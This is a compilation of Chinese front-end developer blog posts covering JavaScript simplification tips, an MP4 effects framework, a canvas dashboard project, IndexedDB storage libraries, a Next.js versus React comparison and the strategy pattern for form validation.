








每个前端都应该掌握的7个代码优化的小技巧
本文将介绍7种JavaScript的优化技巧,这些技巧可以帮助你更好的写出简洁优雅的代码。
1. 字符串的自动匹配(Array.includes)
在写代码时我们经常会遇到这样的需求,我们需要检查某个字符串是否是符合我们的规定的字符串之一。最常见的方法就是使用||和===去进行判断匹配。但是如果大量的使用这种判断方式,定然会使得我们的代码变得十分臃肿,写起来也是十分累。其实我们可以使用Array.includes来帮我们自动去匹配。
代码示例:
// 未优化前的写法
const isConform = (letter) => {
if (
letter === "a" ||
letter === "b" ||
letter === "c" ||
letter === "d" ||
letter === "e"
) {
return true;
}
return false;
};
// 优化后的写法
const isConform = (letter) =>
["a", "b", "c", "d", "e"].includes(letter);
2.for-of和for-in自动遍历
for-of和for-in,可以帮助我们自动遍历Array和object中的每一个元素,不需要我们手动跟更改索引来遍历元素。
注:我们更加推荐对象(object)使用for-in遍历,而数组(Array)使用for-of遍历
for-of
const arr = ['a',' b', 'c'];
// 未优化前的写法
for (let i = 0; i < arr.length; i++) {
const element = arr[i];
console.log(element);
}
// 优化后的写法
for (const element of arr) {
console.log(element);
}
// expected output: "a"
// expected output: "b"
// expected output: "c"
for-in
const obj = {
a: 1,
b: 2,
c: 3,
};
// 未优化前的写法
const keys = Object.keys(obj);
for (let i = 0; i < keys.length; i++) {
const key = keys[i];
const value = obj[key];
// ...
}
// 优化后的写法
for (const key in obj) {
const value = obj[key];
// ...
}
3.false判断
如果你想要判断一个变量是否为null、undefined、0、false、NaN、'',你就可以使用逻辑非(!)取反,来帮助我们来判断,而不用每一个值都用===来判断
// 未优化前的写法
const isFalsey = (value) => {
if (
value === null ||
value === undefined ||
value === 0 ||
value === false ||
value === NaN ||
value === ""
) {
return true;
}
return false;
};
// 优化后的写法
const isFalsey = (value) => !value;
4.三元运算符代替(if/else)
在我们编写代码的时候肯定遇见过if/else选择结构,而三元运算符可以算是if/else的一种语法糖,能够更加简洁的表示if/else。
// 未优化前的写法
let info;
if (value < minValue) {
info = "Value is最小值";
} else if (value > maxValue) {
info = "Value is最大值";
} else {
info = "Value 在最大与最小之间";
}
//优化后的写法
const info =
value < minValue
? "Value is最小值"
: value > maxValue ? "Value is最大值" : "在最大与最小之间";
5.函数调用的选择
三元运算符还可以帮我们判断当前情况下该应该调用哪一个函数,
function f1() {
// ...
}
function f2() {
// ...
}
// 未优化前的写法
if (condition) {
f1();
} else {
f2();
}
// 优化后的写法
(condition ? f1 : f2)();
6.用对象代替switch/case选择结构
switch case通常是有一个case值对应一个返回值,这样的结构就类似于我们的对象,也是一个键对应一个值。我们就可以用我们的对象代替我们的switch/case选择结构,使代码更加简洁
const dayNumber = new Date().getDay();
// 未优化前的写法
let day;
switch (dayNumber) {
case 0:
day = "Sunday";
break;
case 1:
day = "Monday";
break;
case 2:
day = "Tuesday";
break;
case 3:
day = "Wednesday";
break;
case 4:
day = "Thursday";
break;
case 5:
day = "Friday";
break;
case 6:
day = "Saturday";
}
// 优化后的写法
const days = {
0: "Sunday",
1: "Monday",
2: "Tuesday",
3: "Wednesday",
4: "Thursday",
5: "Friday",
6: "Saturday",
};
const day = days[dayNumber];
7. 逻辑或(||)的运用
如果我们要获取一个不确定是否存在的值时,我们经常会运用if判断先去判断值是否存在,再进行获取。如果不存在我们就会返回另一个值。我们可以运用逻辑或(||)的特性,去优化我们的代码
// 未优化前的写法
let name;
if (user?.name) {
name = user.name;
} else {
name = "Anonymous";
}
// 优化后的写法
const name = user?.name || "Anonymous";
作者:zayyo
来源:juejin.cn/post/7169420903888584711
[YYEVA]一个极致的特效框架
今年在公司内开发了一个mp4的特效框架,用于支撑各种礼物特效的玩法,是继SVGA特效框架的另外一个极致的特效框架。这里介绍的是YYEVA框架生成原理
为何要选用MP4资源作为特效框架?
这里一张图告诉你透明MP4特效的优势
可以看到透明mp4框架支持软解硬解,H264/265压缩,支持特效元素替换,支持透明通道。
为何称为极致?
YYEVA-Android 稳定版本是1.0.11版本,支持了业界中独有功能,例如文字左右对齐,元素图片缩放方式,支持嵌入背景图片,循环播放。
YYEVA-Android 已经出了2.0.0-beta版本,为大家带来业界领先的功能。
1.这个版本支持了框架多进程,将解码器放到子进程远程。
支持多进程解码,让主进程内存压力减少,让主进程更专注于渲染效果。 开发中主要遇到是,进程间的渲染的生命周期的回调,主进程中如何剥离出独立解码器等问题。
这里有个小插曲,尝试过是否能够单独使用子进程进行主进程传递的Surface渲染以及解码,答案是无法做到的,因为主进程创建Surface的egl环境无法和子进程共通,所以只能独立出解码器。或者使用Service创建Dialog依附新的windows来来创建egl环境和surface来做独立渲染。
2.支持高清滤镜,未来支持更多的高清滤镜功能。
支持高清滤镜,小尺寸资源,缩放效果不再纯粹的线性缩放,可以带有高清的滤镜计算来优化,各种屏幕上的表现。当然高清滤镜需要耗费一些性能,由开发接入sdk来自行判断使用策略。
现在分别支持 lagrange和hermite两种不同的滤镜算法,这两种算法已经在手Y中得到很好的实践,还有更加强大的高清滤镜正在试验中。
如果有更好的滤镜算法,也可以提供我们嵌入优化。
3.将opengles从2.0升级到3.1,并加入多种opengles的特性来优化整个gpu的缓存读取
使用了vbo,ebo,vao等opengles缓存技术来优化整个gpu运行缓存。优化特效渲染的压力,让特效渲染更好更快。 将原来Java层I妈个View中进行图片变换效果,完全转移到opengles来完成,进一步提高了整个绘制效率。还有将整个点击触摸系统反馈系统缩放计算置于Native中。
4.将硬解解码器下放到native层,未来正式版将兼容ffmpeg软解。
将原来1.0版本视频解码模块,音频解码和音频播放逻辑,转移到Native层实现,更好的功能代码统一性。 未来我们将加入ffmpeg软解/硬解,能够更好支持解码嵌入技术。
YYEVA未来将会提供更多业界领先的能力,发布更多重磅功能,欢迎大家点赞收藏一波
作者:Cang_Wang
来源:juejin.cn/post/7166071141226774565
原生 canvas 如何实现大屏?
前言
可视化大屏该如何做?有可能一天完成吗?废话不多说,直接看效果,线上 Demo 地址 lxfu1.github.io/large-scree…。
看完这篇文章(这个项目),你将收获:
全局状态真的很简单,你只需 5 分钟就能上手
如何缓存函数,当入参不变时,直接使用缓存值
千万节点的图如何分片渲染,不卡顿页面操作
项目单测该如何写?
如何用 canvas 绘制各种图表,如何实现 canvas 动画
如何自动化部署自己的大屏网站
实现
项目基于 Create React App --template typescript搭建,包管理工具使用的 pnpm ,pnpm 的优势这里不多介绍(快+节省磁盘空间),之前在其它平台写过相关文章,后续可能会搬过来。由于项目 package.json 里面有限制包版本(最新版本的 G6 会导致 OOM,官方短时间能应该会修复),如果使用的 yarn 或 npm 的话,改为对应的 resolutions 即可。
"pnpm": {
"overrides": {
"@antv/g6": "4.7.10"
}
}
"resolutions": {
"@antv/g6": "4.7.10"
},启动
clone项目
git clone https://github.com/lxfu1/large-screen-visualization.gitpnpm 安装
npm install -g pnpm启动:
pnpm start即可,建议配置 alias ,可以简化各种命令的简写 eg:p start,不出意外的话,你可以通过 http://localhost:3000/ 访问了测试:
p test构建:
p build
强烈建议大家先 clone 项目!
分析
全局状态
全局状态用的 valtio ,位于项目 src/models目录下,强烈推荐。
优点:数据与视图分离的心智模型,不再需要在 React 组件或 hooks 里用 useState 和 useReducer 定义数据,或者在 useEffect 里发送初始化请求,或者考虑用 context 还是 props 传递数据。
缺点:兼容性,基于 proxy 开发,对低版本浏览器不友好,当然,大屏应该也不会考虑 IE 这类浏览器。
import { proxy } from "valtio";
import { NodeConfig } from "@ant-design/graphs";
type IState = {
sliderWidth: number;
sliderHeight: number;
selected: NodeConfig | null;
};
export const state: IState = proxy({
sliderWidth: 0,
sliderHeight: 0,
selected: null,
});状态更新:
import { state } from "src/models";
state.selected = e.item?.getModel() as NodeConfig;状态消费:
import { useSnapshot } from "valtio";
import { state } from "src/models";
export const BarComponent = () => {
const snap = useSnapshot(state);
console.log(snap.selected)
}当我们选中图谱节点的时候,由于 BarComponent 组件监听了 selected 状态,所以该组件会进行更新。有没有感觉非常简单?一些高级用法建议大家去官网查看,不再展开。
函数缓存
为什么需要函数缓存?当然,在这个项目中函数缓存比较鸡肋,为了用而用,试想,如果有一个函数计算量非常大,组件内又有多个 state 频繁更新,怎么确保函数不被重复调用呢?可能大家会想到 useMemo``useCallback等手段,这里要介绍的是 React 官方的 cache 方法,已经在 React 内部使用,但未暴露。实现上借鉴(抄袭)ReactCache,通过缓存的函数 fn 及其参数列表来构建一个 cacheNode 链表,然后基于链表最后一项的状态来作为函数 fn 与该组参数的计算缓存结果。
代码位于 src/utils/cache
interface CacheNode {
/**
* 节点状态
* - 0:未执行
* - 1:已执行
* - 2:出错
*/
s: 0 | 1 | 2;
// 缓存值
v: unknown;
// 特殊类型(object,fn),使用 weakMap 存储,避免内存泄露
o: WeakMap<Function | object, CacheNode> | null;
// 基本类型
p: Map<Function | object, CacheNode> | null;
}
const cacheContainer = new WeakMap<Function, CacheNode>();
export const cache = (fn: Function): Function => {
const UNTERMINATED = 0;
const TERMINATED = 1;
const ERRORED = 2;
const createCacheNode = (): CacheNode => {
return {
s: UNTERMINATED,
v: undefined,
o: null,
p: null,
};
};
return function () {
let cacheNode = cacheContainer.get(fn);
if (!cacheNode) {
cacheNode = createCacheNode();
cacheContainer.set(fn, cacheNode);
}
for (let i = 0; i < arguments.length; i++) {
const arg = arguments[i];
// 使用 weakMap 存储,避免内存泄露
if (
typeof arg === "function" ||
(typeof arg === "object" && arg !== null)
) {
let objectCache: CacheNode["o"] = cacheNode.o;
if (objectCache === null) {
objectCache = cacheNode.o = new WeakMap();
}
let objectNode = objectCache.get(arg);
if (objectNode === undefined) {
cacheNode = createCacheNode();
objectCache.set(arg, cacheNode);
} else {
cacheNode = objectNode;
}
} else {
let primitiveCache: CacheNode["p"] = cacheNode.p;
if (primitiveCache === null) {
primitiveCache = cacheNode.p = new Map();
}
let primitiveNode = primitiveCache.get(arg);
if (primitiveNode === undefined) {
cacheNode = createCacheNode();
primitiveCache.set(arg, cacheNode);
} else {
cacheNode = primitiveNode;
}
}
}
if (cacheNode.s === TERMINATED) return cacheNode.v;
if (cacheNode.s === ERRORED) {
throw cacheNode.v;
}
try {
const res = fn.apply(null, arguments as any);
cacheNode.v = res;
cacheNode.s = TERMINATED;
return res;
} catch (err) {
cacheNode.v = err;
cacheNode.s = ERRORED;
throw err;
}
};
};如何验证呢?我们可以简单看下单测,位于src/__tests__/utils/cache.test.ts:
import { cache } from "src/utils";
describe("cache", () => {
const primitivefn = jest.fn((a, b, c) => {
return a + b + c;
});
it("primitive", () => {
const cacheFn = cache(primitivefn);
const res1 = cacheFn(1, 2, 3);
const res2 = cacheFn(1, 2, 3);
expect(res1).toBe(res2);
expect(primitivefn).toBeCalledTimes(1);
});
});可以看出,即使我们调用了 2 次 cacheFn,由于入参不变,fn 只被执行了一次,第二次直接返回了第一次的结果。
项目里面在做 circle 动画的时候使用了,因为该动画是绕圆周无限循环的,当循环过一周之后,后的动画和之前的完全一致,没必要再次计算对应的 circle 坐标,所以我们使用了 cache ,位于src/components/background/index.tsx。
const cacheGetPoint = cache(getPoint);
let p = 0;
const animate = () => {
if (p >= 1) p = 0;
const { x, y } = cacheGetPoint(p);
ctx.clearRect(0, 0, 2 * clearR, 2 * clearR);
createCircle(aCtx, x, y, circleR, "#fff", 6);
p += 0.001;
requestAnimationFrame(animate);
};
animate();分片渲染
你有审查元素吗?项目背景图是通过 canvas 绘制的,并不是背景图片!通过 canvas 绘制如此多的小圆点,会不会阻碍页面操作呢?当数据量足够大的时候,是会阻碍的,大家可以把 NodeMargin 设置为 0.1 ,同时把 schduler 调用去掉,直接改为同步绘制。当节点数量在 500 W 的时候,如果没有开启切片,页面白屏时间在 MacBook Pro M1 上白屏时间大概是 8.5 S;开启分片渲染时页面不会出现白屏,而是从左到右逐步绘制背景图,每个任务的执行时间在 16S 左右波动。
const schduler = (tasks: Function[]) => {
const DEFAULT_RUNTIME = 16;
const { port1, port2 } = new MessageChannel();
let isAbort = false;
const promise: Promise<any> = new Promise((resolve, reject) => {
const runner = () => {
const preTime = performance.now();
if (isAbort) {
return reject();
}
do {
if (tasks.length === 0) {
return resolve([]);
}
const task = tasks.shift();
task?.();
} while (performance.now() - preTime < DEFAULT_RUNTIME);
port2.postMessage("");
};
port1.onmessage = () => {
runner();
};
});
// @ts-ignore
promise.abort = () => {
isAbort = true;
};
port2.postMessage("");
return promise;
};分片渲染可以不阻碍用户操作,但延迟了任务的整体时长,是否开启还是取决于数据量。如果每个分片实际执行时间大于 16ms 也会造成阻塞,并且会堆积,并且任务执行的时候没有等,最终渲染状态和预期不一致,所以 task 的拆分也很重要。
单测
这里不想多说,大家可以运行 pnpm test看看效果,环境已经搭建好;由于项目里面用到了 canvas 所以需要 mock 一些环境,这里的 mock 可以理解为“我们前端代码跑在浏览器里运行,依赖了浏览器环境以及对应的 API,但由于单测没有跑在浏览器里面,所以需要 mock 浏览器环境”,例如项目里面设置的 jsdom、jest-canvas-mock 以及 worker 等,更多推荐直接访问 jest 官网。
// jest-dom adds custom jest matchers for asserting on DOM nodes.
import "@testing-library/jest-dom";
Object.defineProperty(URL, "createObjectURL", {
writable: true,
value: jest.fn(),
});
class Worker {
onmessage: () => void;
url: string;
constructor(stringUrl) {
this.url = stringUrl;
this.onmessage = () => {};
}
postMessage() {
this.onmessage();
}
terminate() {}
onmessageerror() {}
addEventListener() {}
removeEventListener() {}
dispatchEvent(): boolean {
return true;
}
onerror() {}
}
window.Worker = Worker;自动化部署
开发过项目的同学都知道,前端编写的代码最终是要进行部署的,目前比较流行的是前后端分离,前端独立部署,通过 proxy 的方式请求后端服务;或者是将前端构建产物推到后端服务上,和后端一起部署。如何做自动化部署呢,对于一些不依赖后端的项目来说,我们可以借助 github 提供的 gh-pages 服务来做自动化部署,CI、CD 仅需配置对应的 actions 即可,在仓库 settings/pages 下面选择对应分支即可完成部署。
例如项目里面的.github/workflows/gh-pages.yml,表示当 master 分支有代码提交时,会执行对应的 jobs,并借助 peaceiris/actions-gh-pages@v3将构建产物同步到 gh-pages 分支。
name: github pages
on:
push:
branches:
- master # default branch
env:
CI: false
PUBLIC_URL: '/large-screen-visualization'
jobs:
deploy:
runs-on: ubuntu-latest
steps:
- uses: actions/checkout@v3
- run: yarn
- run: yarn build
- name: Deploy
uses: peaceiris/actions-gh-pages@v3
with:
github_token: ${{ secrets.GITHUB_TOKEN }}
publish_dir: ./build总结
写文档不易,如果看完有收获,记得给个小星星!欢迎大家 PR!
作者:小丑竟然是我
来源:juejin.cn/post/7165564571128692773
收起阅读 »localStorage容量太小?试试它们
localStorage 是前端本地存储的一种,其容量一般在 5M-10M 左右,用来缓存一些简单的数据基本够用,毕竟定位也不是大数据量的存储。
在某些场景下 localStorage 的容量就会有点捉襟见肘,其实浏览器是有提供大数据量的本地存储的如 IndexedDB 存储数据大小一般在 250M 以上。
弥补了localStorage容量的缺陷,但是使用要比localStorage复杂一些 mdn IndexedDB
不过已经有大佬造了轮子封装了一些调用过程使其使用相对简单,下面我们一起来看一下
localforage
localforage 拥有类似 localStorage API,它能存储多种类型的数据如 Array ArrayBuffer Blob Number Object String,而不仅仅是字符串。
这意味着我们可以直接存 对象、数组类型的数据避免了 JSON.stringify 转换数据的一些问题。
存储其他数据类型时需要转换成上边对应的类型,比如vue3中使用 reactive 定义的数据需要使用toRaw 转换成原始数据进行保存, ref 则直接保存 xxx.value 数据即可。
安装
下载最新版本 或使用 npm bower 进行安装使用。
# 引入下载的 localforage 即可使用
<script src="localforage.js"></script>
<script>console.log('localforage is: ', localforage);</script>
# 通过 npm 安装:
npm install localforage
# 或通过 bower:
bower install localforage使用
提供了与 localStorage 相同的api,不同的是它是异步的调用返回一个 Promise 对象
localforage.getItem('somekey').then(function(value) {
// 当离线仓库中的值被载入时,此处代码运行
console.log(value);
}).catch(function(err) {
// 当出错时,此处代码运行
console.log(err);
});
// 回调版本:
localforage.getItem('somekey', function(err, value) {
// 当离线仓库中的值被载入时,此处代码运行
console.log(value);
});提供的方法有
getItem根据数据的key获取数据 差不多返回nullsetItem根据数据的key设置数据(存储undefined时getItem获取会返回null)removeItem根据key删除数据length获取key的数量key根据 key 的索引获取其名keys获取数据仓库中所有的 key。iterate迭代数据仓库中的所有value/key键值对。
配置
完整配置可查看文档 这里说个作者觉得有用的
localforage.config({ name: 'My-localStorage' }); 设置仓库的名字,不同的名字代表不同的仓库,当一个应用需要多个本地仓库隔离数据的时候就很有用。
const store = localforage.createInstance({
name: "nameHere"
});
const otherStore = localforage.createInstance({
name: "otherName"
});
// 设置某个数据仓库 key 的值不会影响到另一个数据仓库
store.setItem("key", "value");
otherStore.setItem("key", "value2");同时也支持删除仓库
// 调用时,若不传参,将删除当前实例的 “数据仓库” 。
localforage.dropInstance().then(function() {
console.log('Dropped the store of the current instance').
});
// 调用时,若参数为一个指定了 name 和 storeName 属性的对象,会删除指定的 “数据仓库”。
localforage.dropInstance({
name: "otherName",
storeName: "otherStore"
}).then(function() {
console.log('Dropped otherStore').
});
// 调用时,若参数为一个仅指定了 name 属性的对象,将删除指定的 “数据库”(及其所有数据仓库)。
localforage.dropInstance({
name: "otherName"
}).then(function() {
console.log('Dropped otherName database').
});idb-keyval
idb-keyval是用IndexedDB实现的一个超级简单的基于 promise 的键值存储。
安装
npm npm install idb-keyval
// 全部引入
import idbKeyval from 'idb-keyval';
idbKeyval.set('hello', 'world')
.then(() => console.log('It worked!'))
.catch((err) => console.log('It failed!', err));
// 按需引入会摇树
import { get, set } from 'idb-keyval';
set('hello', 'world')
.then(() => console.log('It worked!'))
.catch((err) => console.log('It failed!', err));
get('hello').then((val) => console.log(val));浏览器直接引入 <script src="https://cdn.jsdelivr.net/npm/idb-keyval@6/dist/umd.js"></script>
暴露的全局变量是 idbKeyval 直接使用即可。
提供的方法
由于其没有中文的官网,会把例子及自己的理解附上
set 设置数据
值可以是 数字、数组、对象、日期、Blobs等,尽管老Edge不支持null。
键可以是数字、字符串、日期,(IDB也允许这些值的数组,但IE不支持)。
import { set } from 'idb-keyval';
set('hello', 'world')
.then(() => console.log('It worked!'))
.catch((err) => console.log('It failed!', err));setMany 设置多个数据
一个设置多个值,比一个一个的设置更快
import { set, setMany } from 'idb-keyval';
// 不应该:
Promise.all([set(123, 456), set('hello', 'world')])
.then(() => console.log('It worked!'))
.catch((err) => console.log('It failed!', err));
// 这样做更快:
setMany([
[123, 456],
['hello', 'world'],
])
.then(() => console.log('It worked!'))
.catch((err) => console.log('It failed!', err));get 获取数据
如果没有键,那么val将返回undefined的。
import { get } from 'idb-keyval';
// logs: "world"
get('hello').then((val) => console.log(val));getMany 获取多个数据
一次获取多个数据,比一个一个获取数据更快
import { get, getMany } from 'idb-keyval';
// 不应该:
Promise.all([get(123), get('hello')]).then(([firstVal, secondVal]) =>
console.log(firstVal, secondVal),
);
// 这样做更快:
getMany([123, 'hello']).then(([firstVal, secondVal]) =>
console.log(firstVal, secondVal),
);del 删除数据
根据 key 删除数据
import { del } from 'idb-keyval';
del('hello');delMany 删除多个数据
一次删除多个键,比一个一个删除要快
import { del, delMany } from 'idb-keyval';
// 不应该:
Promise.all([del(123), del('hello')])
.then(() => console.log('It worked!'))
.catch((err) => console.log('It failed!', err));
// 这样做更快:
delMany([123, 'hello'])
.then(() => console.log('It worked!'))
.catch((err) => console.log('It failed!', err));update 排队更新数据,防止由于异步导致数据更新问题
因为 get 与 set 都是异步的使用他们来更新数据可能会存在问题如:
// Don't do this:
import { get, set } from 'idb-keyval';
get('counter').then((val) =>
set('counter', (val || 0) + 1);
);
get('counter').then((val) =>
set('counter', (val || 0) + 1);
);上述代码我们期望的是 2 但实际结果是 1,我们可以在第一个回调执行第二次操作。
更好的方法是使用 update 来更新数据
// Instead:
import { update } from 'idb-keyval';
update('counter', (val) => (val || 0) + 1);
update('counter', (val) => (val || 0) + 1);将自动排队更新,所以第一次更新将计数器设置为1,第二次更新将其设置为2。
clear 清除所有数据
import { clear } from 'idb-keyval';
clear();entries 返回 [key, value] 形式的数据
import { entries } from 'idb-keyval';
// logs: [[123, 456], ['hello', 'world']]
entries().then((entries) => console.log(entries));keys 获取所有数据的 key
import { keys } from 'idb-keyval';
// logs: [123, 'hello']
keys().then((keys) => console.log(keys));values 获取所有数据 value
import { values } from 'idb-keyval';
// logs: [456, 'world']
values().then((values) => console.log(values));createStore 自定义仓库
文字解释:表 === store === 商店 一个意思
// 自定义数据库名称及表名称
// 创建一个数据库: 数据库名称为 tang_shi, 表名为 table1
const tang_shi_table1 = idbKeyval.createStore('tang_shi', 'table1')
// 向对应仓库添加数据
idbKeyval.set('add', 'table1 的数据', tang_shi_table1)
// 默认创建的仓库名称为 keyval-store 表名为 keyval
idbKeyval.set('add', '默认的数据')使用 createStore 创建的数据库一个库只会创建一个表即:
// 同一个库有不可以有两个表,custom-store-2 不会创建成功:
const customStore = createStore('custom-db-name', 'custom-store-name');
const customStore2 = createStore('custom-db-name', 'custom-store-2');
// 不同的库 有相同的表名 这是可以的:
const customStore3 = createStore('db3', 'keyval');
const customStore4 = createStore('db4', 'keyval');promisifyRequest
自己管理定制商店,这个没搞太明白,看文档中说既然都用到这个了不如直接使用idb 这个库
总结
本文介绍了两个 IndexedDB 的库,用来解决 localStorage 存储容量太小的问题
localforage 与 idb-keyval 之间我更喜欢 localforage 因为其与 localStorage 相似的api几乎没有上手成本。
如果需要更加灵活的库可以看一下 dexie.js、PouchDB、idb、JsStore 或者 lovefield 之类的库
感谢观看!
作者:唐诗
来源:juejin.cn/post/7163075131261059086
Next.js 和 React 到底该选哪一个?
这篇文章将从流行度、性能、文档生态等方面对next.js 和 react 做一个简单的比较。我们那可以根据正在构建的应用的规模和预期用途,选择相应开发框架。
web技术在不断发展变化,js的生态系统也在不断的更新迭代,相应的React和Next也不断变化。
作为前端开发人员,可能我们的项目中已经使用了react, 或者我们可能考虑在下一个项目中使用next.js。理解这两个东西之间的关系或者异同点,可以帮助我们作出更好的选择。
React
按照官方文档的解释:
React是一个声明性、高效且灵活的JavaScript库,用于构建用户界面。它允许我们从称为“组件”的代码片段组成复杂的UI。
React的主要概念是虚拟DOM,虚拟的dom对象保存在内存中,并通过ReactDOM等js库与真实DOM同步。
使用React我们可以进行单页程序、移动端程序和服务器渲染等应用程序的开发。
但是,React通常只关心状态管理以及如何将状态呈现到DOM,因此创建React应用程序时通常需要使用额外的库进行路由,以及某些客户端功能。
Next.js
维基百科对Next.js的解释:
Next.js是一个由Vercel创建的开源web开发框架,支持基于React的web应用程序进行服务器端渲染并生成静态网站。
Next.js提供了一个生产环境需要的所有特性的最佳开发体验:前端静态模版、服务器渲染、支持TypeScript、智能绑定、预获取路由等,同时也不需要进行配置。
React 的文档中将Next.js列为推荐的工具,建议用Next.js+Node.js 进行服务端渲染的开发。
Next.js的主要特性是:使用服务器端渲染来减轻web浏览器的负担,同时一定程度上增强了客户端的安全性。它使用基于页面的路由以方便开发人员,并支持动态路由。
其他功能包括:模块热更新、代码自动拆分,仅加载页面所需的代码、页面预获取,以减少加载时间。
Next.js还支持增量静态再生和静态站点生成。网站的编译版本通常在构建期间构建,并保存为.next文件夹。当用户发出请求时,预构建版本(静态HTML页面)将被缓存并发送给他们。这使得加载时间非常快,但这并不适用于所有的网站,比如经常更改内容且使用有大量用户输入交互的网站。
Next.js vs React
我们可以简单做个比较:
| Next.js | React |
|---|---|
| Next 是 React 的一个框架 | React 是一个库 |
| 可以配置需要的所有内容 | 不可配置 |
| 客户端渲染 & 服务端渲染 而为人们所知 | - |
| 构件web应用速度非常快 | 构建速度相对较慢 |
| 会react上手非常快 | 上手稍显困难 |
| 社区小而精 | 非常庞大的社区生态 |
| 对SEO 优化较好 | 需要做些支持SEO 优化的配置 |
| 不支持离线应用 | 支持离线应用 |
利弊分析
在看了上面的比较之后,我们可能对应该选择哪个框架有一些自己的想法。
React的优势:
易学易用
使用虚拟DOM
可复用组件
可以做SEO优化
提供了扩展能力
需要较好的抽象能力
强有力的社区
丰富的插件资源
提供了debug工具
React的劣势:
发展速度快
缺少较好的文档
sdk更新滞后
Next.js的优势:
提供了图片优化功能
支持国际化
0配置
编译速度快
即支持静态站也可以进行服务端渲染
API 路由
内置CSS
支持TypeScript
seo友好
Next.js的劣势:
缺少插件生态
缺少状态管理
相对来说是一个比较固定的框架
选 Next.js 还是 React ?
这个不太好直接下结论,因为React是一个用于构建UI的库,而Next是一个基于React构建整个应用程序的框架。
React有时比Next更合适,但是有时候Next比React更合适。
当我们需要很多动态路由,或者需要支持离线应用,或者我们对jsx非常熟悉的时候,我们就可以选择React进行开发。
当我们需要一个各方面功能都很全面的框架时,或者需要进行服务端渲染时,我们就可以使用next.js进行开发。
最后
虽然React很受欢迎,但是Nextjs提供了服务器端渲染、非常快的页面加载速度、SEO功能、基于文件的路由、API路由,以及许多独特的现成特性,使其在许多情况下都是一种非常方便的选择。
虽然我们可以使用React达到同样的目的,但是需要自己去熟悉各种配置,配置的过程有时候也是一件非常繁琐的事情。
作者:前端那些年
来源:juejin.cn/post/7163660046734196744
用了这个设计模式,我优化了50%表单校验代码
表单校验
背景
假设我们正在编写一个注册页面,在点击注册按钮之时,有如下几条校验逻辑:
用户名不能为空
密码长度不能少于6位
手机号码必须符合格式
常规写法:
const form = document.getElementById('registerForm');
form.onsubmit = function () {
if (form.userName.value === '') {
alert('用户名不能为空');
return false;
}
if (form.password.value.length < 6) {
alert('密码长度不能少于6位');
return false;
}
if (!/^1[3|5|8][0-9]{9}$/.test(form.phoneNumber.value)) {
alert('手机号码格式不正确');
return false;
}
...
}这是一种很常见的代码编写方式,但它有许多缺点:
onsubmit函数比较庞大,包含了很多if-else语句,这些语句需要覆盖所有的校验规则。onsubmit函数缺乏弹性,如果增加了一种新的校验规则,或者想把密码的长度从6改成8,我们都必须深入obsubmit函数的内部实现,这是违反开放-封闭原则的。算法的复用性差,如果在项目中增加了另外一个表单,这个表单也需要进行一些类似的校验,我们很可能将这些校验逻辑复制得漫天遍野。
如何避免上述缺陷,更优雅地实现表单校验呢?
策略模式介绍
💡 策略模式是一种行为设计模式, 它能让你定义一系列算法, 把它们一个个封装起来, 并使它们可以相互替换。
真实世界类比
此图源自 refactoringguru.cn/design-patt…
假如你需要前往机场。 你可以选择骑自行车、乘坐大巴或搭出租车。这三种出行策略就是广义上的“算法”,它们都能让你从家里出发到机场。你无需深入它们的内部实现细节,如怎么开大巴、公路系统如何确保你家到机场有通路等。你只需要了解这些策略的各自特点:所需要花费的时间与金钱,你就可以根据预算和时间等因素来选择其中一种策略。
更广义的“算法”
在实际开发中,我们通常会把算法的含义扩散开来,使策略模式也可以用来封装一系列的“业务规则”。只要这些业务规则指向的目标一致,并且可以被替换使用,我们就可以用策略模式来封装它们。
策略模式的组成
一个策略模式至少由两部分组成。
第一个部分是一组策略类,策略类封装了具体的算法,并负责具体的计算过程。
第二个部分是环境类 Context,Context 接受客户的请求,随后把请求委托给某一个策略类。
利用策略模式改写
定义规则(策略),封装表单校验逻辑:
const strategies = {
isNonEmpty: function (value, errMsg) {
if (value === '') {
return errMsg;
}
},
minLenth: function (value, length, errMsg) {
if (value.length < length) {
return errMsg;
}
},
isMobile: function (value, errMsg) {
if (!/^1[3|5|8][0-9]{9}$/.test(value)) {
return errMsg;
}
}
}定义环境类 Context,进行表单校验,调用策略:
form.onsubmit = function () {
const validator = new Validator();
validator.add(form.userName, 'isNonEmpty', '用户名不能为空');
validator.add(form.password, 'minLength:6', '密码长度不能少于6位');
validator.add(form.phoneNumber, 'isMobile', '手机号码格式不正确');
const errMsg = validator.start();
if (errMsg) {
alert(errMsg);
return false;
}
}Validator 类代码如下:
class Validator {
constructor() {
this.cache = [];
}
add(dom, rule, errMsg) {
const arr = rule.split(':');
this.cache.push(() => {
const strategy = arr.shift();
arr.unshift(dom.value);
arr.push(errMsg);
return strategies[strategy].apply(dom, arr);
})
}
start() {
for (let i = 0; i < this.cache.length; i++) {
const msg = this.cache[i]();
if (msg) return msg;
}
}
}使用策略模式重构代码之后,我们消除了原程序中大片的条件分支语句。我们仅仅通过“配置”的方式就可以完成一个表单校验,这些校验规则也能在程序中任何地方复用,还能作为插件的形式,方便地移植到其他项目中。
策略模式优缺点
优点:
可以有效地避免多重条件选择语句。
对
开放-封闭原则完美支持,将算法封装在独立的 strategy 中,使得它们易于切换,易于理解,易于扩展。可以使算法复用在系统的其他地方,避免许多重复的复制粘贴工作。
缺点:
使用策略模式会在程序中增加许多策略类或策略对象
要使用策略模式,必须了解所有的 strategy,了解它们的不同点,我们才能选择一个合适的 strategy。这是违反
最少知识原则的。
策略模式适合应用场景
💡 当你想使用对象中各种不同的算法变体, 并希望能在运行时切换算法时, 可使用策略模式。
策略模式让你能够将对象关联至可以不同方式执行特定子任务的不同子对象, 从而以间接方式在运行时更改对象行为。
💡 当你有许多仅在执行某些行为时略有不同的相似类时, 可使用策略模式。
策略模式让你能将不同行为抽取到一个独立类层次结构中, 并将原始类组合成同一个, 从而减少重复代码。
💡 如果算法在上下文的逻辑中不是特别重要, 使用该模式能将类的业务逻辑与其算法实现细节隔离开来。
策略模式让你能将各种算法的代码、 内部数据和依赖关系与其他代码隔离开来。 不同客户端可通过一个简单接口执行算法, 并能在运行时进行切换。
💡 当类中使用了复杂条件运算符以在同一算法的不同变体中切换时, 可使用该模式。
策略模式将所有继承自同样接口的算法抽取到独立类中, 因此不再需要条件语句。 原始对象并不实现所有算法的变体, 而是将执行工作委派给其中的一个独立算法对象。
总结
在上述例子中,使用策略模式虽然使得程序中多了许多策略对象和执行策略的代码。但这些代码可以在应用中任意位置的表单复用,使得整个程序代码量大幅减少,且易维护。下次面对多表单校验的需求时,别再傻傻写一堆 if-else 逻辑啦,快试试策略模式!
引用资料
作者:前端唯一深情
来源:juejin.cn/post/7069395092036911140
一个瞬间让你的代码量暴增的脚本
